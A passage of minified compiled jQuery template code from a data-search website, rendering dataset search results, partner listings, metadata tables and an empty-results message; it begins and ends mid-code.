subscribing!"))),__.push("<\/h3>    <p>"),typeof $.R2!="undefined"&&$.R2!=null&&__.push($.R2("~/Tmpl/search-dataalert-subscribe.htm","You can edit and create new subscriptions in [profile|href=/user/subscriptions|target=_blank].")),__.push("<\/p>   <\/div>  <\/div>");return __});jQuery.template("Tmpl-search-dataset-content",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-result-item dataset-content '),typeof(dataset&&(dataset.isProtected||dataset.mainSearch))!="undefined"&&(dataset&&(dataset.isProtected||dataset.mainSearch))!=null&&(typeof(dataset&&(dataset.isProtected||dataset.mainSearch))=="function"?(dataset&&(dataset.isProtected||dataset.mainSearch)).call($item):dataset&&(dataset.isProtected||dataset.mainSearch))&&__.push("protected-open"),__.push(" "),typeof(dataset&&dataset.mainSearch)!="undefined"&&(dataset&&dataset.mainSearch)!=null&&(typeof(dataset&&dataset.mainSearch)=="function"?(dataset&&dataset.mainSearch).call($item):dataset&&dataset.mainSearch)&&__.push("main-open"),__.push('" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('" data-subindex="'),typeof subindex!="undefined"&&subindex!=null&&__.push($.encode(typeof subindex=="function"?subindex.call($item):subindex)),__.push('"   '),typeof searchResultId!="undefined"&&searchResultId!=null&&(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)&&(__.push('data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('"')),__.push(' role="region" aria-label="'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('">   <div class="dataset-content-top">    <div>     '),typeof(!dataset||!dataset.isProtected&&!dataset.mainSearch)=="undefined"||(!dataset||!dataset.isProtected&&!dataset.mainSearch)==null||(typeof(!dataset||!dataset.isProtected&&!dataset.mainSearch)=="function"?!(!dataset||!dataset.isProtected&&!dataset.mainSearch).call($item):dataset&&(dataset.isProtected||dataset.mainSearch))||(__.push('     <span class="add-to-gadgetbin knoema-ico float" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset-content.htm","Bookmark"))),__.push('"><\/span>     ')),__.push('    <\/div>    <div class="header">     <a class="'),typeof formattedTitle!="undefined"&&formattedTitle!=null&&(typeof formattedTitle=="function"?formattedTitle.call($item):formattedTitle)&&__.push("formatted-title "),__.push('external-link search-result-title dataset-content-browse"      data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('" data-id="'),typeof dataset.id!="undefined"&&dataset.id!=null&&__.push($.encode(typeof dataset.id=="function"?dataset.id.call($item):dataset.id)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('"      '),typeof modelFlavor!="undefined"&&modelFlavor!=null&&(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)&&(__.push(' data-model="'),typeof modelFlavor!="undefined"&&modelFlavor!=null&&__.push($.encode(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)),__.push('"')),__.push(" "),typeof rerankingModel!="undefined"&&rerankingModel!=null&&(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)&&(__.push(' data-reranking="'),typeof rerankingModel!="undefined"&&rerankingModel!=null&&__.push($.encode(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)),__.push('"')),__.push(" "),typeof semantic!="undefined"&&semantic!=null&&(typeof semantic=="function"?semantic.call($item):semantic)&&__.push("data-semantic='true'"),__.push('       target="_blank" href="#">      '),typeof formattedTitle!="undefined"&&formattedTitle!=null&&(typeof formattedTitle=="function"?formattedTitle.call($item):formattedTitle)?(__.push(""),typeof formattedTitle!="undefined"&&formattedTitle!=null&&__.push(typeof formattedTitle=="function"?formattedTitle.call($item):formattedTitle),__.push("")):!0&&(__.push(""),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push("")),__.push('&nbsp;<i class="fa fa-lock" aria-hidden="true"><\/i>     <\/a>     <form class="dataset-content-browse" action="'),typeof dataset.resourceUrl!="undefined"&&dataset.resourceUrl!=null&&__.push($.encode(typeof dataset.resourceUrl=="function"?dataset.resourceUrl.call($item):dataset.resourceUrl)),__.push('" method="post" target="_blank">      <input class="dataDescriptor" name="dataDescriptor" type="hidden" value="'),typeof dataDescriptor!="undefined"&&dataDescriptor!=null&&__.push($.encode(typeof dataDescriptor=="function"?dataDescriptor.call($item):dataDescriptor)),__.push('" />      <input class="gadgetDetails" name="gadgetDetails" type="hidden" />     <\/form>     '),typeof unit!="undefined"&&unit!=null&&(typeof unit=="function"?unit.call($item):unit)&&(__.push('     <span class="search-metadata-item unit">('),typeof unit!="undefined"&&unit!=null&&__.push($.encode(typeof unit=="function"?unit.call($item):unit)),__.push(")<\/span>     ")),__.push("     "),!0&&(__=__.concat($item.nest("Tmpl-search-yodatai-description",null))),__.push('    <\/div>    <div class="filter">     <div class="search-frequency">     <\/div>     <div class="switch-gadget">      '),typeof(availableGadgetClasses.length>1)!="undefined"&&availableGadgetClasses.length>1!=null&&(typeof(availableGadgetClasses.length>1)=="function"?(availableGadgetClasses.length>1).call($item):availableGadgetClasses.length>1)&&(__.push("      "),typeof($.inArray("Knoema.Chart",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.Chart",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.Chart",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.Chart",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.Chart",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget line enable '),typeof(gadgetClass=="Knoema.Chart")!="undefined"&&gadgetClass=="Knoema.Chart"!=null&&(typeof(gadgetClass=="Knoema.Chart")=="function"?(gadgetClass=="Knoema.Chart").call($item):gadgetClass=="Knoema.Chart")&&__.push("active"),__.push('" data-gadget-type="line" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset-content.htm"," line chart"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.InfoCard",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.InfoCard",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.InfoCard",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.InfoCard",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.InfoCard",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget infocard enable '),typeof(gadgetClass=="Knoema.InfoCard")!="undefined"&&gadgetClass=="Knoema.InfoCard"!=null&&(typeof(gadgetClass=="Knoema.InfoCard")=="function"?(gadgetClass=="Knoema.InfoCard").call($item):gadgetClass=="Knoema.InfoCard")&&__.push("active"),__.push('" data-gadget-type="infocard" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset-content.htm"," infocard"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.HtmlTable",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget table enable '),typeof(gadgetClass=="Knoema.HtmlTable")!="undefined"&&gadgetClass=="Knoema.HtmlTable"!=null&&(typeof(gadgetClass=="Knoema.HtmlTable")=="function"?(gadgetClass=="Knoema.HtmlTable").call($item):gadgetClass=="Knoema.HtmlTable")&&__.push("active"),__.push('" data-gadget-type="table" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset-content.htm"," table"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.Ranking",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.Ranking",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.Ranking",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.Ranking",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.Ranking",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget ranking enable '),typeof(gadgetClass=="Knoema.Ranking")!="undefined"&&gadgetClass=="Knoema.Ranking"!=null&&(typeof(gadgetClass=="Knoema.Ranking")=="function"?(gadgetClass=="Knoema.Ranking").call($item):gadgetClass=="Knoema.Ranking")&&__.push("active"),__.push('" data-gadget-type="ranking" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset-content.htm"," ranking"))),__.push('"><\/a>      ')),__.push("      "),typeof($.inArray("Knoema.Map",availableGadgetClasses)>=0)!="undefined"&&$.inArray("Knoema.Map",availableGadgetClasses)>=0!=null&&(typeof($.inArray("Knoema.Map",availableGadgetClasses)>=0)=="function"?($.inArray("Knoema.Map",availableGadgetClasses)>=0).call($item):$.inArray("Knoema.Map",availableGadgetClasses)>=0)&&(__.push('      <a class="gadget map enable '),typeof(gadgetClass=="Knoema.Map")!="undefined"&&gadgetClass=="Knoema.Map"!=null&&(typeof(gadgetClass=="Knoema.Map")=="function"?(gadgetClass=="Knoema.Map").call($item):gadgetClass=="Knoema.Map")&&__.push("active"),__.push('" data-gadget-type="map" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset-content.htm"," map"))),__.push('"><\/a>      ')),__.push("      ")),__.push('     <\/div>    <\/div>   <\/div>   <div class="clear"><\/div>   <input id="data-desc" type="hidden" value="'),typeof JSON.stringify!="undefined"&&JSON.stringify!=null&&__.push($.encode(JSON.stringify(dataDescriptor))),__.push('" />   <div class="search-result-preview one-different-dimension">    <div class="search-result-preview-host gadget-container">    <\/div>   <\/div>   '),typeof extraParameters!="undefined"&&extraParameters!=null&&(typeof extraParameters=="function"?extraParameters.call($item):extraParameters)&&(__.push("   "),typeof extraParameters.extra!="undefined"&&extraParameters.extra!=null&&(typeof extraParameters.extra=="function"?extraParameters.extra.call($item):extraParameters.extra)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-result-components",null))),__.push("")),__.push("   "),typeof extraParameters.corpus!="undefined"&&extraParameters.corpus!=null&&(typeof extraParameters.corpus=="function"?extraParameters.corpus.call($item):extraParameters.corpus)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-voting",null))),__.push("")),__.push("   ")),__.push("  <\/div>");return __});jQuery.template("Tmpl-search-partner-content",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-result-item partner-content" data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('" data-subindex="'),typeof subindex!="undefined"&&subindex!=null&&__.push($.encode(typeof subindex=="function"?subindex.call($item):subindex)),__.push('" data-type="Partner"  '),typeof searchResultId!="undefined"&&searchResultId!=null&&(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)&&(__.push(' data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('" ')),__.push('>  <div class="partner-teaser">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-partner-content.htm","Partner's data"))),__.push('<\/div>  <div class="search-result-preview">   <div class="search-result-preview-host">    '),typeof data.logo!="undefined"&&data.logo!=null&&(typeof data.logo=="function"?data.logo.call($item):data.logo)&&(__.push('    <img class="partner-logo" src="../../Img/partners/'),typeof data.logo!="undefined"&&data.logo!=null&&__.push($.encode(typeof data.logo=="function"?data.logo.call($item):data.logo)),__.push('.png" />    ')),__.push('    <div class="dataset-content-top">     <div class="header">      <p class="search-result-title">'),typeof title!="undefined"&&title!=null&&__.push($.encode(typeof title=="function"?title.call($item):title)),__.push('<span class="time"><\/span><\/p>     <\/div>     <div class="dataset-result-content">      <p class="generated-description"><\/p>      <div class="dataset-result-data"><\/div>     <\/div>     '),typeof data.description!="undefined"&&data.description!=null&&(typeof data.description=="function"?data.description.call($item):data.description)&&(__.push('     <div class="dataset-result-description">'),typeof data.description!="undefined"&&data.description!=null&&__.push(typeof data.description=="function"?data.description.call($item):data.description),__.push("<\/div>     ")),__.push("    <\/div>   <\/div>   "),typeof data.url!="undefined"&&data.url!=null&&(typeof data.url=="function"?data.url.call($item):data.url)&&(__.push('   <a href="'),typeof data.url!="undefined"&&data.url!=null&&__.push($.encode(typeof data.url=="function"?data.url.call($item):data.url)),__.push('" class="ui-button lead-button" target="_blank" data-partner-id="'),typeof data.partnerId!="undefined"&&data.partnerId!=null&&__.push($.encode(typeof data.partnerId=="function"?data.partnerId.call($item):data.partnerId)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('" '),typeof searchResultId!="undefined"&&searchResultId!=null&&(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)&&(__.push(' data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('" ')),__.push(">"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-partner-content.htm","Learn More"))),__.push("<\/a>   ")),__.push("  <\/div>  "),typeof extraParameters!="undefined"&&extraParameters!=null&&(typeof extraParameters=="function"?extraParameters.call($item):extraParameters)&&(__.push("  "),typeof extraParameters.extra!="undefined"&&extraParameters.extra!=null&&(typeof extraParameters.extra=="function"?extraParameters.extra.call($item):extraParameters.extra)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-result-components",null))),__.push("")),__.push("  ")),__.push(" <\/div>");return __});jQuery.template("Tmpl-search-dataset",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div class="search-result-item with-compact-mode     '),typeof isLoading!="undefined"&&isLoading!=null&&(typeof isLoading=="function"?isLoading.call($item):isLoading)&&__.push("loading-placeholder"),__.push("     "),typeof(dataset.isProtected||dataset.mainSearch)!="undefined"&&(dataset.isProtected||dataset.mainSearch)!=null&&(typeof(dataset.isProtected||dataset.mainSearch)=="function"?(dataset.isProtected||dataset.mainSearch).call($item):dataset.isProtected||dataset.mainSearch)&&__.push("protected-open"),__.push("     "),typeof dataset.mainSearch!="undefined"&&dataset.mainSearch!=null&&(typeof dataset.mainSearch=="function"?dataset.mainSearch.call($item):dataset.mainSearch)&&__.push("main-open"),__.push("     "),typeof internalOndemand!="undefined"&&internalOndemand!=null&&(typeof internalOndemand=="function"?internalOndemand.call($item):internalOndemand)&&__.push("internal-ondemand"),__.push("     "),typeof showSample!="undefined"&&showSample!=null&&(typeof showSample=="function"?showSample.call($item):showSample)&&__.push("show-sample"),__.push('"    data-index="'),typeof index!="undefined"&&index!=null&&__.push($.encode(typeof index=="function"?index.call($item):index)),__.push('"    '),typeof searchResultId!="undefined"&&searchResultId!=null&&(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)&&(__.push(' data-id="'),typeof searchResultId!="undefined"&&searchResultId!=null&&__.push($.encode(typeof searchResultId=="function"?searchResultId.call($item):searchResultId)),__.push('" ')),__.push(' role="region" aria-label="'),typeof resource.title!="undefined"&&resource.title!=null&&__.push($.encode(typeof resource.title=="function"?resource.title.call($item):resource.title)),__.push('">     <div class="search-result-item-header">    <span class="search-result-icon dataset-icon"><\/span>    <a target="_blank" class="'),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle)&&__.push("formatted-title "),__.push('external-link dataset-result-title"     id="'),typeof resource.id!="undefined"&&resource.id!=null&&__.push($.encode(typeof resource.id=="function"?resource.id.call($item):resource.id)),__.push('" href="'),typeof resource.resourceUrl!="undefined"&&resource.resourceUrl!=null&&__.push($.encode(typeof resource.resourceUrl=="function"?resource.resourceUrl.call($item):resource.resourceUrl)),__.push('" data-id="'),typeof resource.id!="undefined"&&resource.id!=null&&__.push($.encode(typeof resource.id=="function"?resource.id.call($item):resource.id)),__.push('" data-rank="'),typeof rank!="undefined"&&rank!=null&&__.push($.encode(typeof rank=="function"?rank.call($item):rank)),__.push('"     '),typeof modelFlavor!="undefined"&&modelFlavor!=null&&(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)&&(__.push(' data-model="'),typeof modelFlavor!="undefined"&&modelFlavor!=null&&__.push($.encode(typeof modelFlavor=="function"?modelFlavor.call($item):modelFlavor)),__.push('" ')),__.push(" "),typeof rerankingModel!="undefined"&&rerankingModel!=null&&(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)&&(__.push(' data-reranking="'),typeof rerankingModel!="undefined"&&rerankingModel!=null&&__.push($.encode(typeof rerankingModel=="function"?rerankingModel.call($item):rerankingModel)),__.push('" ')),__.push(" "),typeof semantic!="undefined"&&semantic!=null&&(typeof semantic=="function"?semantic.call($item):semantic)&&__.push(" data-semantic='true' "),__.push(">     "),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle)?(__.push(""),typeof resource.formattedTitle!="undefined"&&resource.formattedTitle!=null&&__.push(typeof resource.formattedTitle=="function"?resource.formattedTitle.call($item):resource.formattedTitle),__.push("")):!0&&(__.push(""),typeof resource.title!="undefined"&&resource.title!=null&&__.push($.encode(typeof resource.title=="function"?resource.title.call($item):resource.title)),__.push("")),__.push('&nbsp;<i class="fa fa-lock" aria-hidden="true"><\/i>    <\/a>    '),typeof(resource.dateRangeStart&&resource.dateRangeEnd)!="undefined"&&(resource.dateRangeStart&&resource.dateRangeEnd)!=null&&(typeof(resource.dateRangeStart&&resource.dateRangeEnd)=="function"?(resource.dateRangeStart&&resource.dateRangeEnd).call($item):resource.dateRangeStart&&resource.dateRangeEnd)&&(__.push('<span class="search-metadata-value-gray date-range">'),typeof resource.dateRangeStart!="undefined"&&resource.dateRangeStart!=null&&__.push($.encode(typeof resource.dateRangeStart=="function"?resource.dateRangeStart.call($item):resource.dateRangeStart)),__.push("&nbsp;&ndash;&nbsp;"),typeof resource.dateRangeEnd!="undefined"&&resource.dateRangeEnd!=null&&__.push($.encode(typeof resource.dateRangeEnd=="function"?resource.dateRangeEnd.call($item):resource.dateRangeEnd)),__.push("<\/span>")),__.push('    <div class="search-header-actions">     '),typeof showSample!="undefined"&&showSample!=null&&(typeof showSample=="function"?showSample.call($item):showSample)&&(__.push("     "),!0&&{id:dataset.id,availableFrequencies:dataset.availableFrequencies,url:resource.resourceUrl}!=null&&(__=__.concat($item.nest("Tmpl-search-sample-control",{id:dataset.id,availableFrequencies:dataset.availableFrequencies,url:resource.resourceUrl},null))),__.push("     ")),__.push("     "),typeof(!dataset.isProtected&&!dataset.mainSearch)=="undefined"||(!dataset.isProtected&&!dataset.mainSearch)==null||(typeof(!dataset.isProtected&&!dataset.mainSearch)=="function"?!(!dataset.isProtected&&!dataset.mainSearch).call($item):dataset.isProtected||dataset.mainSearch)||(__.push('     <button class="add-to-gadgetbin knoema-ico" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset.htm","Bookmark"))),__.push('" aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset.htm","Bookmark"))),__.push('"><\/button>     ')),__.push("     "),typeof(typeof resource.rawDescription!="undefined"&&resource.rawDescription||typeof resource.dimensionsInfo!="undefined"&&resource.dimensionsInfo&&resource.dimensionsInfo.length||typeof extraParameters!="undefined"&&extraParameters&&(typeof extraParameters.extra!="undefined"||typeof extraParameters.corpus!="undefined"))!="undefined"&&(typeof resource.rawDescription!="undefined"&&resource.rawDescription||typeof resource.dimensionsInfo!="undefined"&&resource.dimensionsInfo&&resource.dimensionsInfo.length||typeof extraParameters!="undefined"&&extraParameters&&(typeof extraParameters.extra!="undefined"||typeof extraParameters.corpus!="undefined"))!=null&&(typeof(typeof resource.rawDescription!="undefined"&&resource.rawDescription||typeof resource.dimensionsInfo!="undefined"&&resource.dimensionsInfo&&resource.dimensionsInfo.length||typeof extraParameters!="undefined"&&extraParameters&&(typeof extraParameters.extra!="undefined"||typeof extraParameters.corpus!="undefined"))=="function"?(typeof resource.rawDescription!="undefined"&&resource.rawDescription||typeof resource.dimensionsInfo!="undefined"&&resource.dimensionsInfo&&resource.dimensionsInfo.length||typeof extraParameters!="undefined"&&extraParameters&&(typeof extraParameters.extra!="undefined"||typeof extraParameters.corpus!="undefined")).call($item):typeof resource.rawDescription!="undefined"&&resource.rawDescription||typeof resource.dimensionsInfo!="undefined"&&resource.dimensionsInfo&&resource.dimensionsInfo.length||typeof extraParameters!="undefined"&&extraParameters&&(typeof extraParameters.extra!="undefined"||typeof extraParameters.corpus!="undefined"))&&(__.push('     <button class="toggle-details arrow-down knoema-ico" title="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset.htm","Show details"))),__.push('" aria-label="'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset.htm","Show details"))),__.push('"><\/button>     ')),__.push('    <\/div>   <\/div>     <div class="dataset-result-metadata">    <table>     <tr>      <td class="metadata-value uploaded-by">       <span class="search-metadata-item-gray">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset.htm","Uploaded by:"))),__.push("&nbsp;<\/span>       "),typeof resource.owner!="undefined"&&resource.owner!=null&&(typeof resource.owner=="function"?resource.owner.call($item):resource.owner)?(__.push('       <span class="search-metadata-value-gray">'),typeof resource.owner!="undefined"&&resource.owner!=null&&__.push($.encode(typeof resource.owner=="function"?resource.owner.call($item):resource.owner)),__.push("<\/span>       ")):!0&&__.push('       <span class="search-metadata-value-gray">&ndash;<\/span>       '),__.push('      <\/td>      <td class="metadata-value-source">       <span class="search-metadata-item-gray">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset.htm","Source:"))),__.push("&nbsp;<\/span>       "),typeof resource.source!="undefined"&&resource.source!=null&&(typeof resource.source=="function"?resource.source.call($item):resource.source)?(__.push('  <span class="search-metadata-value-gray"><!--  -->'),!0&&{premium:resource.premiumSource,url:resource.sourceUrl,formattedText:resource.formattedSourceName,text:resource.source,title:resource.source,hideLinks:!1,isLoading:!1}!=null&&(__=__.concat($item.nest("Tmpl-search-source-link",{premium:resource.premiumSource,url:resource.sourceUrl,formattedText:resource.formattedSourceName,text:resource.source,title:resource.source,hideLinks:!1,isLoading:!1},null))),__.push("<!--  --><\/span>       ")):!0&&__.push('       <span class="search-metadata-value-gray">&ndash;<\/span>       '),__.push("      <\/td>     <\/tr>    <\/table>   <\/div>   "),typeof resource.rawDescription!="undefined"&&resource.rawDescription!=null&&(typeof resource.rawDescription=="function"?resource.rawDescription.call($item):resource.rawDescription)&&(__.push('   <div class="dataset-result-description full-mode-part">    <span class="search-metadata-value black more-description">     '),typeof resource.cutDescription!="undefined"&&resource.cutDescription!=null&&(typeof resource.cutDescription=="function"?resource.cutDescription.call($item):resource.cutDescription)?(__.push("    "),typeof resource.cutDescription!="undefined"&&resource.cutDescription!=null&&__.push($.encode(typeof resource.cutDescription=="function"?resource.cutDescription.call($item):resource.cutDescription)),__.push('<span data-description="'),typeof resource.rawDescription!="undefined"&&resource.rawDescription!=null&&__.push($.encode(typeof resource.rawDescription=="function"?resource.rawDescription.call($item):resource.rawDescription)),__.push('" class="more-link">&nbsp;'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset.htm","Read more"))),__.push("<\/span>    ")):!0&&(__.push("    "),typeof resource.rawDescription!="undefined"&&resource.rawDescription!=null&&__.push($.encode(typeof resource.rawDescription=="function"?resource.rawDescription.call($item):resource.rawDescription)),__.push("    ")),__.push("    <\/span>   <\/div>   ")),__.push("   "),typeof(resource.dimensionsInfo&&resource.dimensionsInfo.length)!="undefined"&&(resource.dimensionsInfo&&resource.dimensionsInfo.length)!=null&&(typeof(resource.dimensionsInfo&&resource.dimensionsInfo.length)=="function"?(resource.dimensionsInfo&&resource.dimensionsInfo.length).call($item):resource.dimensionsInfo&&resource.dimensionsInfo.length)&&(__.push('   <div class="dataset-result-description dimensions-info full-mode-part">    '),typeof resource.dimensionsInfo!="undefined"&&resource.dimensionsInfo!=null&&$.each(typeof resource.dimensionsInfo=="function"?resource.dimensionsInfo.call($item):resource.dimensionsInfo,function(n,info){with(this)__.push('    <span class="found-dimension black'),typeof(info.elements.length==1)!="undefined"&&info.elements.length==1!=null&&(typeof(info.elements.length==1)=="function"?(info.elements.length==1).call($item):info.elements.length==1)&&__.push(" found-single"),__.push('">     <span class="dimension-name">'),typeof info.dimName!="undefined"&&info.dimName!=null&&__.push($.encode(typeof info.dimName=="function"?info.dimName.call($item):info.dimName)),__.push("&#58;<\/span>     "),typeof info.elements!="undefined"&&info.elements!=null&&$.each(typeof info.elements=="function"?info.elements.call($item):info.elements,function(k,el){with(this)__.push('     <span class="search-dataset-dim-elements">'),typeof el.filterUrl!="undefined"&&el.filterUrl!=null&&(typeof el.filterUrl=="function"?el.filterUrl.call($item):el.filterUrl)?(__.push('<a class="'),typeof el.formattedText!="undefined"&&el.formattedText!=null&&(typeof el.formattedText=="function"?el.formattedText.call($item):el.formattedText)&&__.push("formatted-title "),__.push('external-link" target="_blank" href="'),typeof el.filterUrl!="undefined"&&el.filterUrl!=null&&__.push($.encode(typeof el.filterUrl=="function"?el.filterUrl.call($item):el.filterUrl)),__.push('" title="'),typeof el.text!="undefined"&&el.text!=null&&__.push($.encode(typeof el.text=="function"?el.text.call($item):el.text)),__.push('">'),typeof el.formattedText!="undefined"&&el.formattedText!=null&&(typeof el.formattedText=="function"?el.formattedText.call($item):el.formattedText)?(__.push(""),typeof el.formattedText!="undefined"&&el.formattedText!=null&&__.push(typeof el.formattedText=="function"?el.formattedText.call($item):el.formattedText),__.push("")):!0&&(__.push(""),typeof el.text!="undefined"&&el.text!=null&&__.push($.encode(typeof el.text=="function"?el.text.call($item):el.text)),__.push("")),__.push("<\/a>")):!0&&(__.push('<span class="'),typeof el.formattedText!="undefined"&&el.formattedText!=null&&(typeof el.formattedText=="function"?el.formattedText.call($item):el.formattedText)&&__.push("formatted-title "),__.push('external-link" title="'),typeof el.text!="undefined"&&el.text!=null&&__.push($.encode(typeof el.text=="function"?el.text.call($item):el.text)),__.push('">'),typeof el.formattedText!="undefined"&&el.formattedText!=null&&(typeof el.formattedText=="function"?el.formattedText.call($item):el.formattedText)?(__.push(""),typeof el.formattedText!="undefined"&&el.formattedText!=null&&__.push(typeof el.formattedText=="function"?el.formattedText.call($item):el.formattedText),__.push("")):!0&&(__.push(""),typeof el.text!="undefined"&&el.text!=null&&__.push($.encode(typeof el.text=="function"?el.text.call($item):el.text)),__.push("")),__.push("<\/span>")),__.push(""),typeof(k+1<info.elements.length)!="undefined"&&k+1<info.elements.length!=null&&(typeof(k+1<info.elements.length)=="function"?(k+1<info.elements.length).call($item):k+1<info.elements.length)&&__.push('<span class="elements-separator">&#044;<\/span>'),__.push("<\/span>     ")}),__.push("     "),typeof(info.elementsMoreCount>0)!="undefined"&&info.elementsMoreCount>0!=null&&(typeof(info.elementsMoreCount>0)=="function"?(info.elementsMoreCount>0).call($item):info.elementsMoreCount>0)&&(__.push('<span class="more-count">'),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset.htm","and"))),__.push("&nbsp;"),typeof info.elementsMoreCount!="undefined"&&info.elementsMoreCount!=null&&__.push($.encode(typeof info.elementsMoreCount=="function"?info.elementsMoreCount.call($item):info.elementsMoreCount)),__.push("&nbsp;"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-dataset.htm","more"))),__.push("<\/span>")),__.push("    <\/span>    <br>    ")}),__.push("   <\/div>   ")),__.push("   "),typeof extraParameters!="undefined"&&extraParameters!=null&&(typeof extraParameters=="function"?extraParameters.call($item):extraParameters)&&(__.push("   "),typeof extraParameters.extra!="undefined"&&extraParameters.extra!=null&&(typeof extraParameters.extra=="function"?extraParameters.extra.call($item):extraParameters.extra)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-result-components",null))),__.push("")),__.push("   "),typeof extraParameters.corpus!="undefined"&&extraParameters.corpus!=null&&(typeof extraParameters.corpus=="function"?extraParameters.corpus.call($item):extraParameters.corpus)&&(__.push(""),!0&&(__=__.concat($item.nest("Tmpl-search-voting",null))),__.push("")),__.push("   ")),__.push("  <\/div>");return __});jQuery.template("Tmpl-search-empty",function(n,$item){var $=n,__=[],t=$item.data;with(t)__.push('<div id="search-empty-msg">   '),typeof noRelevantResults!="undefined"&&noRelevantResults!=null&&(typeof noRelevantResults=="function"?noRelevantResults.call($item):noRelevantResults)?(__.push("   <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-empty.htm","No relevant results were found for"))),__.push(" <b>"),typeof query!="undefined"&&query!=null&&__.push($.encode(typeof query=="function"?query.call($item):query)),__.push("<\/b>&#046;&nbsp;"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-empty.htm","To see what we were able to find click"))),__.push('&nbsp;<span id="search-show-no-relevant-results">here<\/span>&#046;<\/p>   ')):!0&&(__.push("   <p>"),typeof $.R!="undefined"&&$.R!=null&&__.push($.encode($.R("~/Tmpl/search-empty.htm","No results found for"))),__.push(" <b>"),typeof query!="undefined"&&query!=null&&__.push($.encode(typeof 